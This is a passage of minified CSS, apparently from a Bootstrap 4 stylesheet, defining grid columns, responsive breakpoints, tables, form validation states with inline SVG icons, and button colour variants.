16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:0.375rem 0.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0.25rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:0.25rem}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 0.2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 0.2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 0.2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:0.25rem}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;border-radius:0.25rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 0.2rem rgba(38,143,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(38,143,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 0.2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 0.2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 0.2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 0.2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 0.2rem 